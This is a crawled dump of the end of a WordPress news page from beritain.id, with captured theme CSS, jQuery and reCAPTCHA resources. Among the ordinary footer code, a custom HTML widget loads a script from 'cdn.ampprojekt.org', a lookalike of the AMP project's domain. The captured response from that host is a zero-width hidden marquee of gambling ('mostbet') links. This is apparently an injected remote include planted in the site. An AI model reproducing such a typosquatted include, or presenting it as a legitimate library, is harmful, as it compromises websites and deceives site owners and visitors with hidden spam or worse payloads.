	<li class="cat-item cat-item-2645"><a href="https://www.beritain.id/category/jabar/">Jabar</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.beritain.id/category/kabarin/">Kabarin</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.beritain.id/category/laporin/">Laporin</a>
</li>
	<li class="cat-item cat-item-2993"><a href="https://www.beritain.id/category/nasional/">Nasional</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://www.beritain.id/category/news/">News</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.beritain.id/category/nikmatin/">Nikmatin</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://www.beritain.id/category/headline/olahraga/">Olahraga</a>
</li>
	<li class="cat-item cat-item-3407"><a href="https://www.beritain.id/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-3073"><a href="https://www.beritain.id/category/uncategorized-2/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://www.beritain.id/category/video/">Video</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://www.beritain.id/category/viralin/">Viralin</a>
</li>
			</ul>

			</section><section id="raylight_posts_category_widget-2" class="widget widget_raylight_posts_category_widget"><h2 class="widget-title">Trending</h2>
        <div class="raylight-posts-category-widget">
            <ul>
                            </ul>
        </div>

</section>
	</aside><!-- .sidebar -->
</div><!-- .main-right -->		
		<div style="clear: both;"></div>

	</div><!-- .container -->
</main><!-- .main -->



<footer class="footer" id="footer">
	<div class="container">
		
		<div class="footer-flex">
			<div class="footer-column">

									<div class="wpnm-button">
	<div class="button-melayang">
        <div class="wpnm-button-inner-left"></div>
        <div class="wpnm-button-inner"></div>
	</div>
</div>								
				<div class="footer-site-branding">
											<a href="https://www.beritain.id/" class="custom_logo_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2.png" alt="beritain.id" width="250" height="auto"></a><a href="https://www.beritain.id/" class="custom_logo_dark_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2025wt-01-01.png" alt="beritain.id" width="250"></a>										<section id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-24615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24615"><a href="https://www.beritain.id/tentang-kita/">Tentang Kita</a></li>
<li id="menu-item-24621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24621"><a href="https://www.beritain.id/24619-2/">Redaksi</a></li>
</ul></div></section>				</div>

			</div><!-- .footer-column -->
			<div class="footer-column">

				<section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Laman</h2><div class="menu-menu-utama-container"><ul id="menu-menu-utama-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24577"><a href="https://www.beritain.id/">Beranda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23620"><a href="https://www.beritain.id/category/kabarin/">Kabarin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26872"><a href="https://www.beritain.id/category/beritain/">Beritain</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27791"><a href="https://www.beritain.id/category/nasional/">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25288"><a href="https://www.beritain.id/category/jabar/">Jabar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26998"><a href="https://www.beritain.id/category/daerah/">Daerah</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23536"><a href="https://www.beritain.id/category/infoin/">Infoin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23621"><a href="https://www.beritain.id/category/laporin/">Laporin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23622"><a href="https://www.beritain.id/category/nikmatin/">Nikmatin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24177"><a href="https://www.beritain.id/category/inframe/">Inframe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24413"><a href="https://www.beritain.id/category/headline/olahraga/">Olahraga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26468"><a href="https://www.beritain.id/category/viralin/">Viralin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30900"><a href="https://www.beritain.id/category/video/">Video</a></li>
</ul></div></section>
			</div><!-- .footer-column -->
			<div class="footer-column">

				<section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Kategori</h2><form action="https://www.beritain.id" method="get"><label class="screen-reader-text" for="cat">Kategori</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Pilih Kategori</option>
	<option class="level-0" value="2867">Beritain&nbsp;&nbsp;(271)</option>
	<option class="level-0" value="2882">Daerah&nbsp;&nbsp;(305)</option>
	<option class="level-0" value="2371">Editors Pick&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="2421">Featured&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="18">headline&nbsp;&nbsp;(3,109)</option>
	<option class="level-1" value="2469">&nbsp;&nbsp;&nbsp;Olahraga&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="4">Infoin&nbsp;&nbsp;(4,428)</option>
	<option class="level-0" value="3">Inframe&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="2645">Jabar&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="19">Kabarin&nbsp;&nbsp;(1,938)</option>
	<option class="level-0" value="20">Laporin&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="2993">Nasional&nbsp;&nbsp;(64)</option>
	<option class="level-0" value="2154">News&nbsp;&nbsp;(52)</option>
	<option class="level-0" value="8">Nikmatin&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="3407">Post&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="3073">Uncategorized&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="3300">Video&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="2815">Viralin&nbsp;&nbsp;(2)</option>
</select>
</form><script type="a366a17c7a044f99b37255af-text/javascript">
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
</script>
</section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script src="https://cdn.ampprojekt.org/v0.min.js?v=4t8wqNiPk611QQ9T" type="a366a17c7a044f99b37255af-text/javascript"></script></div></section>
			</div><!-- .footer-column -->
		</div><!-- .footer-flex -->

		<div class="footer-copyright">
			<div class="footer-flex">

				<div class="footer-copy">
					<span><small>Copyright ©  2026 - <a href="https://www.beritain.id/">beritain.id</a> - All Right Reserved</small></span>
				</div>
				
				<div class="footer-social-media">

					
											<ul class="remove-list">
							<li><a href="https://www.facebook.com/profile.php?id=100078505764032" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://instagram.com/beritain_id" target="_blank"><i class="fab fa-instagram"></i></a></li><li><a href="https://www.youtube.com/@beritainid" target="_blank"><i class="fab fa-youtube"></i></a></li><li><a href="https://www.tiktok.com/@beritain_id" target="_blank"><i class="fab fa-tiktok"></i></a></li>						</ul>
					

				<!-- Dark Mode Mobile -->
						
									<div class="wpnm-button2">
	<span class="btn-gelap">
		<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 280.036 280.036" style="enable-background:new 0 0 280.036 280.036;" xml:space="preserve">
<g>
	<path style="fill:#EFC75E;" d="M140.018,0c77.331,0,140.014,62.691,140.014,140.014c0,77.331-62.682,140.022-140.014,140.022
		c-77.323,0-140.014-62.691-140.014-140.022C0.004,62.691,62.695,0,140.018,0z"/>
	<g>
		<path style="fill:#C89147;" d="M116.303,116.071c-8.208,5.732-18.736,8.068-29.175,5.286
			c-18.744-5.005-29.867-24.205-24.844-42.879c1.076-3.982,2.905-7.526,5.128-10.729c-6.537,4.55-11.647,11.201-13.87,19.479
			c-5.023,18.674,6.099,37.874,24.844,42.879C93.14,134.037,108.104,127.92,116.303,116.071z M227.527,105.019
			c-24.17,0-43.754-19.593-43.754-43.754c0-9.845,3.369-18.832,8.865-26.148c-10.641,7.981-17.615,20.582-17.615,34.898
			c0,24.17,19.584,43.754,43.754,43.754c14.325,0,26.909-6.974,34.89-17.607C246.367,101.65,237.371,105.019,227.527,105.019z
			 M100.455,209.487c-9.328-2.503-14.868-12.094-12.374-21.44l0.98-2.59c-4.612,2.083-8.322,6.064-9.731,11.341
			c-2.494,9.346,3.045,18.937,12.374,21.44c8.418,2.258,17.003-2.056,20.451-9.775C108.602,210.073,104.525,210.581,100.455,209.487
			z M185.689,200.342c-14.01-3.763-22.323-18.149-18.561-32.168c0.674-2.538,1.803-4.804,3.115-6.931
			c-5.644,3.387-10.037,8.838-11.866,15.682c-3.763,14.019,4.559,28.405,18.561,32.168c11.464,3.072,23.094-2.021,29.018-11.63
			C200.075,200.99,192.847,202.25,185.689,200.342z"/>
	</g>
	<path style="fill:#D7B354;" d="M157.52,262.534c-77.323,0-140.014-62.691-140.014-140.022c0-34.207,12.304-65.518,32.676-89.836
		C19.528,58.359,0.004,96.889,0.004,140.014c0,77.331,62.691,140.022,140.014,140.022c43.124,0,81.645-19.514,107.338-50.169
		C223.037,250.239,191.736,262.534,157.52,262.534z"/>
	<g>
		<path style="fill:#DFA14F;" d="M262.337,71.958c-10.02-17.957-23.899-33.411-40.481-45.391l-3.08-0.315
			c-24.17,0-43.754,19.593-43.754,43.754c0,24.17,19.584,43.754,43.754,43.754C242.281,113.77,261.296,95.201,262.337,71.958z"/>
		<circle style="fill:#DFA14F;" cx="183.729" cy="183.724" r="26.261"/>
		<path style="fill:#DFA14F;" d="M96.579,62.472c-18.753-5.005-38.014,6.073-43.037,24.756
			c-5.023,18.674,6.099,37.874,24.844,42.879c18.753,4.997,38.022-6.082,43.045-24.756C126.454,86.677,115.323,67.478,96.579,62.472
			z"/>
		<circle style="fill:#DFA14F;" cx="96.238" cy="201.331" r="17.502"/>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
Mode Gelap	</span>
	<span class="btn-terang">
	    <?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512.001 512.001" style="enable-background:new 0 0 512.001 512.001;" xml:space="preserve">
<path style="fill:#FFB547;" d="M234.628,471.237l-37.366,34.415c-8.148,7.505-21.356,3.627-24.152-7.092l-12.827-49.153
	c-4.147-15.888-19.787-25.939-35.961-23.11l-50.04,8.752c-10.912,1.908-19.927-8.495-16.485-19.024l15.783-48.286
	c5.102-15.608-2.621-32.518-17.758-38.884L8.993,309.164c-10.212-4.295-12.17-17.918-3.583-24.916l39.383-32.087
	c12.73-10.372,15.376-28.774,6.084-42.312l-28.746-41.884c-6.269-9.133-0.55-21.654,10.457-22.897l50.479-5.701
	c16.317-1.843,28.492-15.893,27.993-32.306l-1.54-50.776c-0.336-11.073,11.244-18.514,21.177-13.609l45.548,22.494
	c14.722,7.271,32.562,2.033,41.015-12.043l26.155-43.549c5.704-9.497,19.469-9.497,25.172,0l26.155,43.549
	c8.455,14.076,26.293,19.314,41.015,12.043l45.548-22.494c9.933-4.905,21.512,2.537,21.177,13.609l-1.54,50.776
	c-0.498,16.413,11.676,30.463,27.993,32.306l50.479,5.701c11.008,1.243,16.726,13.764,10.457,22.897l-28.747,41.883
	c-9.292,13.538-6.647,31.94,6.083,42.312l39.383,32.087c8.588,6.997,6.629,20.622-3.582,24.916l-46.828,19.692
	c-15.136,6.365-22.859,23.276-17.758,38.884l15.783,48.286c3.442,10.53-5.572,20.932-16.484,19.024l-50.041-8.752
	c-16.175-2.829-31.814,7.223-35.961,23.111l-12.827,49.153c-2.797,10.719-16.005,14.597-24.152,7.091l-37.366-34.415
	C265.297,460.114,246.706,460.114,234.628,471.237z"/>
<path style="opacity:0.1;enable-background:new    ;" d="M446.534,421.31l-50.041-8.752c-15.62-2.731-30.738,6.55-35.491,21.498
	c6.994-6.363,16.733-9.499,26.678-7.76l50.041,8.752c9.415,1.647,17.41-5.873,17.218-14.73
	C452.432,421.419,449.557,421.838,446.534,421.31z M131.432,91.226l-1.483-48.891c-9.756-4.187-20.756,3.152-20.428,13.948
	l1.54,50.776c0.172,5.673-1.171,11.063-3.675,15.764C121.674,119.347,131.889,106.285,131.432,91.226z M193.481,482.728
	l-12.827-49.153c-4.147-15.888-19.787-25.94-35.961-23.111l-50.04,8.751c-10.912,1.908-19.927-8.495-16.485-19.024l15.783-48.286
	c5.102-15.608-2.621-32.519-17.758-38.884l-46.828-19.692c-10.212-4.294-12.17-17.918-3.583-24.916l39.385-32.087
	c12.73-10.372,15.376-28.774,6.084-42.312l-28.747-41.883c-1.701-2.479-2.513-5.208-2.583-7.892l-7.332,0.828
	c-11.008,1.243-16.726,13.764-10.457,22.897l28.747,41.883c9.292,13.538,6.647,31.94-6.084,42.312L5.413,284.247
	c-8.588,6.997-6.629,20.622,3.583,24.916l46.828,19.692c15.136,6.365,22.859,23.276,17.758,38.884l-15.783,48.286
	c-3.442,10.53,5.572,20.932,16.485,19.024l50.04-8.752c16.175-2.829,31.816,7.223,35.961,23.11l12.827,49.153
	c2.797,10.719,16.005,14.597,24.152,7.092l13.262-12.215C203.322,494.839,195.551,490.66,193.481,482.728z M297.746,455.404
	c-12.078-11.124-30.669-11.124-42.747,0l-10.479,9.651c10.93-4.266,23.744-2.207,32.854,6.183l37.366,34.415
	c8.148,7.505,21.356,3.627,24.152-7.092l1.466-5.617c-1.865-0.631-3.653-1.658-5.247-3.125L297.746,455.404z M262.665,4.057
	c-6.502-3.293-15.054-1.466-19.251,5.52l-26.155,43.549c-4.653,7.746-12.149,12.809-20.403,14.59
	c12.926,2.809,26.633-2.775,33.73-14.59l26.155-43.549C258.25,7.066,260.328,5.239,262.665,4.057z"/>
<circle style="fill:#FEE050;" cx="256.005" cy="254.158" r="145.511"/>
<g style="opacity:0.05;">
	<path d="M277.13,378.537c-80.364,0-145.511-65.148-145.511-145.511c0-34.8,12.222-66.741,32.601-91.78
		c-32.783,26.681-53.729,67.346-53.729,112.909c0,80.363,65.147,145.511,145.511,145.511c45.563,0,86.229-20.948,112.909-53.731
		C343.872,366.314,311.93,378.537,277.13,378.537z"/>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
Mode Terang    </span>
</div>				
				<!-- .dark-mode-mobile -->


				</div><!-- .footer-social-media -->
			</div><!-- .footer-flex-->
		</div><!-- .footer-copyright -->

	</div><!-- .container -->
</footer><!-- .footer -->

<section class="go-top" id="go_top">
	<span>

		<svg xmlns="http://www.w3.org/2000/svg"   viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-arrow-up"><line x1="12" y1="19" x2="12" y2="5"></line><polyline points="5 12 12 5 19 12"></polyline></svg>		
	</span>
</section><!-- .go-top -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/raylight-master/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.0/js/all.min.js?ver=6.7.0" id="fontawesome_script-js" type="a366a17c7a044f99b37255af-text/javascript"></script>
<script src="https://www.beritain.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" type="a366a17c7a044f99b37255af-text/javascript"></script>
<script src="https://www.beritain.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" type="a366a17c7a044f99b37255af-text/javascript"></script>
<script src="https://www.beritain.id/wp-content/themes/raylight-master/js/js-jquery.js?ver=1.3.4" id="raylight_jquery-js" type="a366a17c7a044f99b37255af-text/javascript"></script>
<script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js?ver=11" id="swiper_script-js" type="a366a17c7a044f99b37255af-text/javascript"></script>
<script src="https://cdn.jsdelivr.net/npm/medium-zoom/dist/medium-zoom.min.js?ver=1.0.5" id="medium_zoom_image-js" type="a366a17c7a044f99b37255af-text/javascript"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.lazy/1.7.9/jquery.lazy.min.js?ver=1.7.9" id="jquery_lazy-js" type="a366a17c7a044f99b37255af-text/javascript"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.lazy/1.7.9/jquery.lazy.plugins.min.js?ver=1.7.9" id="jquery_lazy_plugin-js" type="a366a17c7a044f99b37255af-text/javascript"></script>
<script src="https://www.beritain.id/wp-content/themes/raylight-master/js/js.js?ver=1.3.4" id="raylight_javascript-js" type="a366a17c7a044f99b37255af-text/javascript"></script>
<script src="https://www.beritain.id/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low" type="a366a17c7a044f99b37255af-text/javascript"></script>
<script defer src="https://www.beritain.id/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763679675" id="akismet-frontend-js" type="a366a17c7a044f99b37255af-text/javascript"></script>

<script type="a366a17c7a044f99b37255af-text/javascript">let commentForm = document.querySelector("#commentform, #ast-commentform, #fl-comment-form, #ht-commentform");document.onscroll = function () {commentForm.action = "/wp-comments-post.php?00b1525d7e73e31361544571d5ad3271";};</script>


<foreignObject><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="a366a17c7a044f99b37255af-|49" defer></script></foreignObject><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e923b6a149d24d8f9c84ac7d75a199cd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-13 08:36:48 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdn.ampprojekt.org/v0.min.js?v=4t8wqNiPk611QQ9T
body_size: -73
content:
<marquee style='position:absolute;width:0;'>
<a href="https://gibsoncollege.edu.et/" title="mostbet">mostbet</a> 
<a href="https://irrelephant-blog.com/" title="mostbet">mostbet</a> 
</marquee>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MGYwzT3WPIIiudrFDAvwzg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768264630687');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.beritain.id/wp-content/themes/raylight-master/style.css?ver=1.3.4
body_size: 5
content:
/*
Theme Name: Raylight
Theme URI: https://digitalkit.id/raylight
Author: Digitalkit
Author URI: https://digitalkit.id/
Description: Raylight adalah tema WordPress premium untuk para profesional. Dengan desain modern dan responsif, tata letak yang memukau dengan banyak judul dan bagian, serta memiliki speed yang cepat, ini adalah tema yang memungkinkan Anda bersaing dengan pemain top di niche Anda!
Version: 1.3.4
Tested up to: 5.9
Requires PHP: 5.6
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: raylight
Tags: custom-background, custom-logo, custom-menu, featured-images, translation-ready

Raylight is based on Underscores https://underscores.me/, (C) 2012-2020 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/


--- FILE ---
content_type: text/javascript
request_url: https://www.beritain.id/wp-content/themes/raylight-master/js/js-jquery.js?ver=1.3.4
body_size: 476
content:
jQuery( document ).ready(function( $ ){

	$(".menu-item-has-children").click(function(){
		if ( $("ul", this).is(":hidden") ) {
			$("ul", this).fadeIn("fast", function(){});
		} else {
			$("ul", this).fadeOut("fast", function(){});
		}
	});

	$("#open_nav_menu_slide, #navbar_mobile_open_menu_slide").click(function(){
		$(".navbar-menu-slide").animate({ marginLeft: '0' }, 700);
		$(".navbar-menu-slide-container").animate({ marginLeft: '0' }, 800);
	});

	$(".close-navbar-menu-slide").click(function(){
		$(".navbar-menu-slide").animate({ marginLeft: '-100%' }, 700);
		$(".navbar-menu-slide-container").animate({ marginLeft: '-100%' }, 800);
	});

	$("#network-list").mouseenter(function(){
		$(".network-menu").animate({ marginLeft: '0' }, 0);
	});

	$(".network-menu").mouseleave(function(){
		$(".network-menu").animate({ marginLeft: '-100%' }, 0);
	});

	$(window).scroll(function(){
		if ($(this).scrollTop() > 300) {
			$("#go_top").fadeIn();
		} else {
			$("#go_top").fadeOut();
		}
	})

	$("#go_top").click(function(){
		$("html, body").animate({ scrollTop: 0 }, 0);
	});
	
	$(window).scroll(function(){
		if ($(this).scrollTop() > 300) {
			$("#show_button").fadeIn();
		} else {
			$("#show_button").fadeOut();
		}
	});

	$(window).scroll(function(){
		if ($(this).scrollTop() > 110) {
			$("#navbar_mobile").addClass("scroll");
		} else {
			$("#navbar_mobile").removeClass("scroll");
		}
	});

	$(".toggle-search-form-mobile").click(function(){
		$("#search_form_mobile").slideToggle();
	});

	$("#comments_count").click(function(){
		$("html, body").animate({ scrollTop: $("#main_single_comments").offset().top }, 0)
	});

	$(function(){
		$(".lazy").Lazy();
	});

});

// Dark Mode JS

jQuery(function($) {
    /*Click on dark mode icon. Add dark mode classes and wrappers. 
    Store user preference through sessions*/
    $('.wpnm-button').click(function() {
        //Show either moon or sun
        $('.wpnm-button').toggleClass('active');
        //If dark mode is selected
        if ($('.wpnm-button').hasClass('active')) {
            //Add dark mode class to the body
            $('body').addClass('dark-mode');
            //Save user preference to Storage
			$('.custom_logo_id').css({ "display" : "none" });
            $('.custom_logo_dark_id').css({ "display" : "block" });
            localStorage.setItem('darkMode', true);
        } else {
            $('body').removeClass('dark-mode');
			$('.custom_logo_id').css({ "display" : "block" });
            $('.custom_logo_dark_id').css({ "display" : "none" });
            localStorage.removeItem('darkMode');
        }
    })
	
	$('.wpnm-button2').click(function() {
        //Show either moon or sun
        $('.wpnm-button2').toggleClass('active');
        //If dark mode is selected
        if ($('.wpnm-button2').hasClass('active')) {
            //Add dark mode class to the body
            $('body').addClass('dark-mode');
            //Save user preference to Storage
            localStorage.setItem('darkMode', true);
			$('.custom_logo_id').css({ "display" : "none" });
			$('.custom_logo_dark_id').css({ "display" : "block" });
        } else {
            $('body').removeClass('dark-mode');
			$('.custom_logo_id').css({ "display" : "block" });
			$('.custom_logo_dark_id').css({ "display" : "none" });
            localStorage.removeItem('darkMode');
			
        }
    })
	
    //Check Storage. Display user preference 
    if (localStorage.getItem("darkMode")) {
        $('body').addClass('dark-mode');
        $('.wpnm-button').addClass('active');
    }
});

// TOC Hide And Show Button
function myFunction() {
  }


jQuery(function($) {

	$("#toc-button").click(function(){
		$('#toc-button').toggleClass('active');
		if ( $('#toc-button').hasClass('active') ) {
			$('.toc-btnHidden').fadeOut(0);
			$('.toc-btnShow').fadeIn(0);
			$('#toc-list').slideUp(300);
		} else {
			$('.toc-btnHidden').fadeIn(0);
			$('.toc-btnShow').fadeOut(0);
			$('#toc-list').slideDown(300);
		}
	})

});
